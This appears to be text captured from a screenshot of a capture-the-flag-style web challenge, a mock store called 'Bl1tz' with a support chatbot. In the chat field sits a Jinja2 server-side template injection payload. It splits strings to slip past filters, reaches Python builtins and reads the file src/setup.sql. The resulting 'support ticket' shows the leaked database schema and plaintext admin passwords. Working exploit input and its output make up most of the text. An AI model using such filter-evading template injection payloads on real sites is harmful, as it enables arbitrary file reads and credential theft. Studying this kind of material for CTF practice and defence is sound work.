 bl1tz Assistant
🟢 Online now
Our technical team takes all reports seriously. Please describe your issue and I'll create a support ticket for you.
{{ joiner.__init__.__getattribute__('__glob'+'als__')['__buil'+'tins__']['op'+'en']('src'+'\u002f'+'setup.sql','r').readlines() }}
✅ Support ticket created successfully!
Issue Ticket Summary:
Ticket ID: BLZ-1758214385
Status: Open
Priority: Normal
Customer Description:
['-- Database setup\n', 'CREATE DATABASE IF NOT EXISTS bl1tz_store;\n', 'USE bl1tz_store;\n', '\n', '-- Users table\n', 'CREATE TABLE users (\n', ' id INT
PRIMARY KEY AUTO_INCREMENT,\n', ' username VARCHAR(50) UNIQUE NOT NULL,\n', ' full_name VARCHAR(100) NOT NULL,\n', ' password VARCHAR(255) NOT
NULL,\n', " role ENUM('user', 'admin') DEFAULT 'user',\n", ' created_at TIMESTAMP DEFAULT CURRENT_TIMESTAMP\n', ');\n', '\n', '-- Products table\n', 'CREATE
TABLE products (\n', ' id INT PRIMARY KEY AUTO_INCREMENT,\n', ' name VARCHAR(255) NOT NULL,\n', ' description TEXT,\n', ' price DECIMAL(10,2) NOT
NULL,\n', ' category VARCHAR(100),\n', ' image_url VARCHAR(255),\n', ' stock INT DEFAULT 0,\n', ' created_at TIMESTAMP DEFAULT CURRENT_TIMESTAMP\n',
');\n', '\n', '-- Categories table\n', 'CREATE TABLE categories (\n', ' id INT PRIMARY KEY AUTO_INCREMENT,\n', ' name VARCHAR(100) NOT NULL,\n', ' description
TEXT\n', ');\n', '\n', '-- News/Blog table\n', 'CREATE TABLE news (\n', ' id INT PRIMARY KEY AUTO_INCREMENT,\n', ' title VARCHAR(255) NOT NULL,\n', ' content
TEXT,\n', ' author VARCHAR(100),\n', ' published_at TIMESTAMP DEFAULT CURRENT_TIMESTAMP,\n', ' featured BOOLEAN DEFAULT FALSE\n', ');\n', '\n', '--
Contact uploads table\n', 'CREATE TABLE contact_uploads (\n', ' id INT PRIMARY KEY AUTO_INCREMENT,\n', ' original_filename VARCHAR(255) NOT NULL,\n', '
stored_filename VARCHAR(255) NOT NULL,\n', ' file_path VARCHAR(500) NOT NULL,\n', ' file_size INT,\n', ' upload_time TIMESTAMP DEFAULT
CURRENT_TIMESTAMP,\n', ' user_email VARCHAR(255),\n', ' user_name VARCHAR(255),\n', ' subject VARCHAR(255),\n', ' message TEXT\n', ');\n', '\n', '--
System configuration table\n', 'CREATE TABLE system_config (\n', ' id INT PRIMARY KEY AUTO_INCREMENT,\n', ' config_key VARCHAR(255) UNIQUE NOT
NULL,\n', ' config_value TEXT NOT NULL,\n', ' created_at TIMESTAMP DEFAULT CURRENT_TIMESTAMP\n', ');\n', '\n', '-- Insert users\n', '-- PASSWORD (for all
users): y0u_c4n_n0w_l0g_1n! \n', 'INSERT INTO users (username, full_name, password, role) VALUES\n', "('w333zard', 'Wzrd.', 'y0u_c4n_n0w_l0g_1n!',
'admin'),\n", "('bl1tz', 'Bl1tz.', 'y0u_c4n_n0w_l0g_1n!', 'admin'),\n", "('kibutsuji_nizam', 'Nijam Databreach', 'y0u_c4n_n0w_l0g_1n!', 'admin'),\n", "('bagaz_infra',
'Bagas Infra', 'y0u_c4n_n0w_l0g_1n!', 'user'),\n", "('rijal_exploit', 'Rijal Exploit', 'y0u_c4n_n0w_l0g_1n!', 'user');\n", '\n', '-- Insert categories\n', 'INSERT INTO
categories (name, description) VALUES\n', "('Electronics', 'Latest electronic gadgets and devices'),\n", "('Fashion', 'Trendy clothing and accessories'),\n", "('Home
& Garden', 'Everything for your home and garden'),\n", "('Sports', 'Sports equipment and fitness gear'),\n", "('Books', 'Wide selection of books and
magazines'),\n", "('Toys', 'Fun toys for kids and adults'),\n", "('Beauty', 'Beauty and personal care products'),\n", "('Automotive', 'Car accessories and parts'),\n", "
Type your message...
Bl1tz by Wzrd.
Your one-stop destination for premium electronics,
fashion, and lifestyle products.
Quick Links
Home
Products
Customer Service
Help Center
Returns
Connect With Us
1-800-BL1TZ-24